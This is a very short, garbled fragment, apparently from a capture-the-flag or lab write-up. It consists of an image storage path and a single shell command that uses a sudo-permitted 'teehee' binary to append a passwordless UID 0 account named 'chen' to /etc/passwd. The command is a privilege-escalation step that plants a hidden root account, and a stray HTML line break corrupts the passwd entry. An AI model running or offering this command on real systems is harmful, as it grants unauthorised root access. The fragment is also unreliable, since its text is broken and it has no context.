 echo "chen::0:0<br/>/bin/bash" | sudo teehee -a /etc/passwd
